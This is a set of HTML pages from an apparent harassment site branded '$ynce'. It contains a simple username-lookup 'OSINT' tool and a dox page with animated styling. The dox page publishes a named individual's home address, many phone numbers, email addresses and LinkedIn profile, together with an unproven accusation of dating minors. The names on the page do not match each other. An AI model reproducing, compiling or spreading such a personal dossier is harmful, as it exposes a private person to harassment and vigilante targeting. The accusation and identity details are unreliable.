╔══╦═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════╗
$ynce▓░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░█[        LOLI / Aili Diebold           ]█░░▓
└──┴─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────┘     
</pre>
</div>

    <script>
        // === RED FALLING DOS SNOW ===
        const canvas = document.getElementById('snowCanvas');
        const ctx = canvas.getContext('2d');
        let particles = [];
        const characters = ['●', '■', '◆', '0', '1', '▓', '▒', '█', '•', '◉', '▮'];

        function resizeCanvas() {
            canvas.width = window.innerWidth;
            canvas.height = window.innerHeight;
        }

        class Particle {
            constructor() {
                this.reset();
            }
            reset() {
                this.x = Math.random() * canvas.width;
                this.y = Math.random() * canvas.height - canvas.height;
                this.size = Math.random() * 8 + 4;
                this.speed = Math.random() * 3.5 + 1.8;
                this.char = characters[Math.floor(Math.random() * characters.length)];
                this.opacity = Math.random() * 0.7 + 0.4;
                this.angle = Math.random() * 360;
                this.wobble = Math.random() * 0.6 + 0.4;
            }
            update() {
                this.y += this.speed;
                this.angle += 1.2;
                this.x += Math.sin(this.angle * 0.04) * this.wobble;
                if (this.y > canvas.height + 30) this.reset();
            }
            draw() {
                ctx.save();
                ctx.globalAlpha = this.opacity;
                ctx.fillStyle = '#ff4444';
                ctx.shadowColor = '#ff0000';
                ctx.shadowBlur = 15;
                ctx.font = `${this.size}px Courier New`;
                ctx.fillText(this.char, this.x, this.y);
                ctx.restore();
            }
        }

        function initParticles(count) {
            particles = [];
            for (let i = 0; i < count; i++) {
                particles.push(new Particle());
            }
        }

        function animate() {
            ctx.fillStyle = 'rgba(10, 10, 10, 0.18)';
            ctx.fillRect(0, 0, canvas.width, canvas.height);
            for (let i = 0; i < particles.length; i++) {
                particles[i].update();
                particles[i].draw();
            }
            requestAnimationFrame(animate);
        }

        window.addEventListener('resize', resizeCanvas);
        resizeCanvas();
        initParticles(220);
        animate();
    </script>
</body>
</html>
</file>

<file: basicosint.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>OSINT User Search Tool</title>
  <style>
    body {
      font-family: Arial, sans-serif;
      background: #f4f4f4;
      margin: 0;
      padding: 0;
    }

    .container {
      max-width: 600px;
      margin: 50px auto;
      background: #fff;
      padding: 30px;
      border-radius: 10px;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    }

    h1 {
      text-align: center;
      color: #333;
    }

    input[type="text"] {
      width: 100%;
      padding: 12px;
      margin: 10px 0;
      border: 1px solid #ccc;
      border-radius: 5px;
      font-size: 16px;
    }

    button {
      width: 100%;
      padding: 12px;
      background-color: #007BFF;
      color: white;
      border: none;
      border-radius: 5px;
      font-size: 16px;
      cursor: pointer;
    }

    button:hover {
      background-color: #0056b3;
    }

    .results {
      margin-top: 20px;
    }

    .result {
      background: #f9f9f9;
      padding: 10px;
      margin-bottom: 10px;
      border-left: 5px solid #007BFF;
      border-radius: 5px;
    }

    .result a {
      color: #007BFF;
      text-decoration: none;
    }

    .result a:hover {
      text-decoration: underline;
    }
  </style>
</head>
<body>
  <div class="container">
    <h1>OSINT User Search Tool</h1>
    <input type="text" id="usernameInput" placeholder="Enter a username..." />
    <button onclick="searchUsernames()">Search</button>
    <div class="results" id="results"></div>
  </div>

  <script>
    function searchUsernames() {
      const username = document.getElementById("usernameInput").value.trim();
      const resultsDiv = document.getElementById("results");
      resultsDiv.innerHTML = "";

      if (!username) {
        resultsDiv.innerHTML = "<p>Please enter a username.</p>";
        return;
      }

      const platforms = [
        `https://twitter.com/${username}`,
        `https://www.instagram.com/${username}/`,
        `https://www.tiktok.com/@${username}/`,
        `https://www.linkedin.com/in/${username}/`,
        `https://github.com/${username}`,
        `https://www.reddit.com/user/${username}/`
      ];

      resultsDiv.innerHTML = "<p>Loading...</p>";

      platforms.forEach((url) => {
        fetch(url)
          .then((response) => {
            if (response.ok) {
              return response.text();
            } else {
              return Promise.resolve(null);
            }
          })
          .then((html) => {
            const parser = new DOMParser();
            const doc = parser.parseFromString(html, "text/html");
            const title = doc.title || "No title found";
            const link = url;

            const resultDiv = document.createElement("div");
            resultDiv.className = "result";
            resultDiv.innerHTML = `<strong><a href="${link}" target="_blank">${title}</a></strong>`;
            resultsDiv.appendChild(resultDiv);
          })
          .catch((error) => {
            console.error("Error fetching:", error);
          });
      });
    }
  </script>
</body>
</html>
</file>

<file: carson.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>$ynce Subpage</title>

<style>


.text-box.fullscreen{
    position: fixed !important;

    top: 0;
    left: 0;

    width: 100vw !important;
    height: 100vh !important;
    max-height: 100vh !important;

    z-index: 999999;

    margin: 0;
    padding: 45px;

    border-radius: 0;

    background:
        radial-gradient(
            circle at top,
            rgba(255,0,0,0.08),
            transparent 35%
        ),
        rgba(5,5,5,0.985);

    border: none;

    overflow-y: auto;
    box-sizing: border-box;

    color: #ffdddd;

    backdrop-filter: blur(14px);

    box-shadow:
        inset 0 0 80px rgba(255,255,255,0.03),
        inset 0 0 160px rgba(255,0,0,0.05),
        0 0 80px rgba(255,0,0,0.12);

    animation: fullscreenFade .25s ease;
}

/* Smooth entrance */
@keyframes fullscreenFade{
    from{
        opacity:0;
        transform:scale(0.985);
    }

    to{
        opacity:1;
        transform:scale(1);
    }
}

*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

body{

    background:
    radial-gradient(circle at bottom,
    rgba(120,0,0,0.10),
    transparent 45%),
    #050505;

    color:white;

    font-family:monospace;

    display:flex;
    justify-content:center;
    align-items:center;

    height:100vh;

    overflow:hidden;

    position:relative;
}

/* BACKGROUND RED GLOW */

body::before{

    content:"";

    position:fixed;

    bottom:-220px;
    left:50%;

    transform:translateX(-50%);

    width:900px;
    height:500px;

    background:radial-gradient(circle,
    rgba(255,0,0,0.12) 0%,
    rgba(120,0,0,0.05) 35%,
    transparent 70%);

    filter:blur(80px);

    pointer-events:none;
}

/* STARS */

canvas{

    position:fixed;
    inset:0;

    width:100%;
    height:100%;

    pointer-events:none;

    z-index:0;
}

/* MAIN UI */

.container{

    position:relative;

    z-index:2;

    width:90%;
    max-width:600px;

    padding:45px;

    border-radius:28px;

    background:rgba(10,10,10,0.72);

    backdrop-filter:blur(12px);

    border:1px solid rgba(255,255,255,0.05);

    text-align:center;

    box-shadow:
    0 0 20px rgba(255,255,255,0.02),
    0 0 50px rgba(120,0,0,0.12),
    0 20px 60px rgba(0,0,0,0.45);
}

/* TITLE */

h1{

    font-size:42px;

    letter-spacing:5px;

    margin-bottom:35px;

    text-shadow:
    0 0 8px rgba(255,0,0,0.25),
    0 0 20px rgba(255,0,0,0.15);
}

/* BUTTON HOLDER */

.buttons{

    display:flex;

    flex-direction:column;

    gap:22px;
}

/* BUTTONS */

.version-btn{

    position:relative;

    display:block;

    padding:18px 24px;

    border-radius:18px;

    text-decoration:none;

    color:white;

    font-size:20px;

    letter-spacing:1px;

    background:rgba(255,255,255,0.02);

    border:1px solid rgba(255,60,60,0.12);

    transition:.25s ease;

    overflow:hidden;

    box-shadow:
    0 0 8px rgba(255,255,255,0.02),
    0 8px 24px rgba(120,0,0,0.14);
}

/* SMALL RED UNDERGLOW */

.version-btn::after{

    content:"";

    position:absolute;

    left:20%;
    bottom:-8px;

    width:60%;
    height:14px;

    background:rgba(255,40,40,0.24);

    filter:blur(14px);

    opacity:0.6;

    transition:.25s ease;
}

/* HOVER */

.version-btn:hover{

    transform:translateY(-3px);

    background:rgba(30,0,0,0.65);

    border:1px solid rgba(255,80,80,0.20);

    box-shadow:
    0 0 16px rgba(255,0,0,0.08),
    0 14px 32px rgba(120,0,0,0.18);
}

.version-btn:hover::after{

    opacity:0.9;

    filter:blur(18px);
}

</style>
</head>

<body>

<canvas id="stars"></canvas>

<div class="container">

    <h1>VERSIONS</h1>

    <div class="buttons">

        <a href="vyrq.html" class="version-btn">
            Vyrqs Version
        </a>

        <a href="coco.html" class="version-btn">
            cocos Version
        </a>

    </div>

</div>

<script>

const canvas = document.getElementById("stars");
const ctx = canvas.getContext("2d");

let stars = [];

function resize(){

    canvas.width = window.innerWidth;
    canvas.height = window.innerHeight;
}

class Star{

    constructor(){

        this.reset();
    }

    reset(){

        this.x = Math.random() * canvas.width;
        this.y = Math.random() * canvas.height;

        this.size = Math.random() * 2;

        this.speed = Math.random() * 0.4 + 0.1;

        this.opacity = Math.random() * 0.8 + 0.2;
    }

    update(){

        this.y += this.speed;

        if(this.y > canvas.height){

            this.y = 0;
            this.x = Math.random() * canvas.width;
        }
    }

    draw(){

        ctx.beginPath();

        ctx.fillStyle = `rgba(255,255,255,${this.opacity})`;

        ctx.shadowBlur = 10;
        ctx.shadowColor = "#ff4444";

        ctx.arc(this.x,this.y,this.size,0,Math.PI * 2);

        ctx.fill();
    }
}

function init(){

    stars = [];

    for(let i = 0; i < 180; i++){

        stars.push(new Star());
    }
}

function animate(){

    ctx.clearRect(0,0,canvas.width,canvas.height);

    stars.forEach(star => {

        star.update();
        star.draw();
    });

    requestAnimationFrame(animate);
}

window.addEventListener("resize", resize);

resize();
init();
animate();

</script>

</body>
</html>
</file>

<file: coco.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>$ynce</title>
    <style>

               .text-box.fullscreen{
    position: fixed !important;

    top: 0;
    left: 0;

    width: 100vw !important;
    height: 100vh !important;
    max-height: 100vh !important;

    z-index: 999999;

    margin: 0;
    padding: 45px;

    border-radius: 0;

    background:
        radial-gradient(
            circle at top,
            rgba(255,0,0,0.08),
            transparent 35%
        ),
        rgba(5,5,5,0.985);

    border: none;

    overflow-y: auto;
    box-sizing: border-box;

    color: #ffdddd;

    backdrop-filter: blur(14px);

    box-shadow:
        inset 0 0 80px rgba(255,255,255,0.03),
        inset 0 0 160px rgba(255,0,0,0.05),
        0 0 80px rgba(255,0,0,0.12);

    animation: fullscreenFade .25s ease;
}

/* Smooth entrance */
@keyframes fullscreenFade{
    from{
        opacity:0;
        transform:scale(0.985);
    }

    to{
        opacity:1;
        transform:scale(1);
    }
}

/* Better scrollbar */
.text-box.fullscreen::-webkit-scrollbar{
    width:10px;
}

.text-box.fullscreen::-webkit-scrollbar-track{
    background:#111;
}

.text-box.fullscreen::-webkit-scrollbar-thumb{
    background:linear-gradient(
        to bottom,
        #ff4444,
        #991111
    );

    border-radius:12px;

    box-shadow:
        0 0 12px rgba(255,0,0,0.35);
}

/* Fullscreen text glow */
.text-box.fullscreen h2,
.text-box.fullscreen pre{
    text-shadow:
        0 0 6px rgba(255,0,0,0.15);
}

    * {
        margin: 0;
        padding: 0;
    }
    body {
        background: #0a0a0a;
        color: white;
        font-family: 'Courier New', monospace;
        overflow: hidden;
        height: 100vh;
        position: relative;
    }

    body::before {
        content: '';
        position: absolute;
        top: 0; left: 0;
        width: 100%; height: 100%;
        box-shadow: inset 0 0 80px rgba(255,255,255,0.15),
                    inset 0 0 160px rgba(255,255,255,0.08);
        pointer-events: none;
        z-index: 1;
    }

    canvas {
        position: absolute;
        top: 0; left: 0;
        z-index: 2;
        pointer-events: none;
    }

    .content {
        position: relative;
        z-index: 3;
        height: 100vh;
        display: flex;
        flex-direction: column;
        align-items: center;
        text-align: center;
        padding-top: 60px;
    }

    h1 {
        font-size: 62px;
        margin-bottom: 30px;
        text-transform: uppercase;
        letter-spacing: 8px;
        text-shadow: 0 0 20px #ffffff,
                     0 0 40px #ffffff,
                     0 0 60px #ff3333;
    }

    /* IMPROVED TEXT BOX - Better for ASCII & pasted text */
    .text-box {
        width: 780px;                    /* Slightly wider for your ASCII */
        max-height: 55vh;
        background: rgba(0, 0, 0, 0.8);
        border: 2px solid #ff3333;
        box-shadow: 0 0 30px #ff3333,
                    0 0 60px rgba(255, 50, 50, 0.4);
        padding: 25px;
        overflow-y: auto;
        text-align: left;
        line-height: 1.55;
        font-size: 15px;
        color: #ffdddd;
        scrollbar-width: thin;
        scrollbar-color: #ff4444 #222;
        white-space: pre-wrap;           /* Important */
        word-break: break-all;
        font-family: 'Courier New', monospace;
    }

    .text-box::-webkit-scrollbar {
        width: 8px;
    }
    .text-box::-webkit-scrollbar-thumb {
        background: #ff4444;
        border-radius: 10px;
    }
</style>
	
</head>
<body>

    <!-- Red Falling DOS Snow -->
    <canvas id="snowCanvas"></canvas>

    <div class="content">
        <h1>$YNCE</h1>

        <audio id="bgMusic" autoplay loop>
        <source src="https://codehs.com/uploads/293983992668e12acaf090a8ad1e0e5e" type="audio/mpeg">
        Your browser does not support the audio element.
    </audio>


        <!-- SCROLLABLE TEXT BOX -->
        <div class="text-box">
            <h2>Carson Ramon Jones</h2>
            <button id="fullscreenBtn">⛶ Fullscreen</button>
      <pre>
 
   _                                     
 .--| |--.                                 
| (_| |_\_| _   __  _ .--.   .---.  .---.  
'_._| |_'. [ \ [  ][ `.-. | / /'`\]/ /__\\ 
| \_| |_) | \ '/ /  | | | | | \__. | \__., 
 '--|_|--'[\_:  /  [___||__]'.___.' '.__.' 
           \__.'   		
                      <> coco <> zay 
					  
                ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════╗
                ║ $ynce  ▓░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░▓ [     AirPort  ] ║
                ╚═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════╝                                                                                                                  
                                                                   We would like to thank you for boarding onto $yNcE Airlines Dylan Jones.                                                                                                                                                
            ______                                                                                                                                 
            _\ _~-\___                                                                                                    
    =  = ==(___$ynce__)                                                                                                                         
                \_____\___________________,-~~~~~~~`-.._                              Captain: Coco                                               
                /     o O o o o o O O o o o o o o O o  |\_                            Co-Captain: Zay                               
                `~-.__        ___..----..                  )                               
                      `---~~\___________/------------`````                              
					  
			    ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════╗
                ║ $ynce  ▓░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░▓ [      AirPort ] ║
                ╚═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════╝
					  
Reason:		   
25 year old man who dates minors while being unemployed with no degree and sits on vrchat dating minors  
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡀⠄⠀⠄⢀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠊⠀⡀⠀⠀⠀⢂⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠒⢴⠀⠘⢛⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⢀⡤⠤⣀⠰⠀⠀⢠⡄⠸⠉⠐⠁⠀⠀⠀⢠⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⢠⡏⠀⢀⡌⣧⠀⠀⠈⠊⠀⠀⠀⠀⠀⠀⢀⠂⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠘⣇⠀⠈⠈⠁⠣⢀⠀⠀⠀⠀⠀⠀⡠⠐⠁⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠘⣣⠀⠀⠀⠀⢀⢩⡷⠶⠞⠛⠻⢷⣄⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠘⡀⠀⢀⡴⠓⠀⠀⠀⠀⠀⠀⠀⢸⡆⠀⠀⠲⣦
⠀⠀⠔⠋⠉⠑⡆⠀⠀⠀⣷⡴⠋⠀⠀⠀⠀⠀⠀⡋⠃⠀⢰⣧⢄⡀⢴⠏
⠀⠘⡀⠀⠘⠓⠂⠀⠀⢀⡟⠁⠀⠀⠀⠀⠀⠀⠀⠉⠓⠃⠁⠀⠀⠈⠀⠀
⠀⠀⠙⠦⢀⣀⠀⠀⣴⣿⠟⠃⠈⠉⠛⠢⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⢀⣾⠃⠀⠀⡠⢶⡄⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⢠⡟⢉⠀⠀⠀⠳⣀⣀⡠⠎⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀ 
⠀⠀⠀⠀⠀⢠⠛⠀⠈⠀⠀⠀⠀⠀⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀    
⠀⠀⠀⠀⠀⣴⠃⠀⠀⣈⣀⠀⠀⢀⡤⠢⡀⠀⠀⢀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⢿⡀⠀⢸⡁⣄⣳⣄⠈⠚⠂⣸⣴⠉⠁⠉⢆⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠈⠢⠄⣀⣉⡿⠋⡿⣿⡒⠘⠁⠙⠼⠇⠀⡸⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠉⠁⠀⠰⡇⠈⠻⠶⣄⣀⣀⣠⠴⠁⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣸⠁⠀⠀⠀⠀⠀⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠃⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⣠⣤⡀⠀⠀⠀⠀⠀⠀⣼⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⡞⠁⣠⣸⠀⠀⠀⠀⢀⡼⠃⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠹⣆⡈⠁⠀⠀⣀⠔⠙⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠉⠛⠛⠃⠉⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀

                ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════╗
                ║ $ynce  ▓░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░▓ [ 1x02 Personal ] ║
                ╚═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════╝

                    ➤ Full Name: Dylan Ramon Jones
                    ➤ Address: 595 Stonebriar Way SW Atlanta GA 30331
                    ➤ Age: 25
					➤ Gender: Male
					
                    ➤ Numbers: 404‑629‑3788
                               └── 856‑232‑8981 
							       248‑594‑9181
								   856‑346‑1310
								   856‑258‑4439
								   404‑828‑7747
								   706‑549‑4264
								   502‑253‑4669
								   404‑257‑6521
								   404‑629‑2846
								   770‑542‑9836
								   856‑465‑4707

                    ➤ Emails Addresses: 
                                        └── jdjones3254h89@comcast.net
                                          └── 05gameboydylan@gmail.com

                ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════╗
                ║ $ynce  ▓░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░▓ [ 1x03 Socials ] ║
                ╚═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════╝

                    ➤ Linkedin:
                        └── Username: dylan-jones-24302b365
                            └── Account: https://www.linkedin.com/in/dylan-jones-24302b365/
							Experience: Brin Glass Company

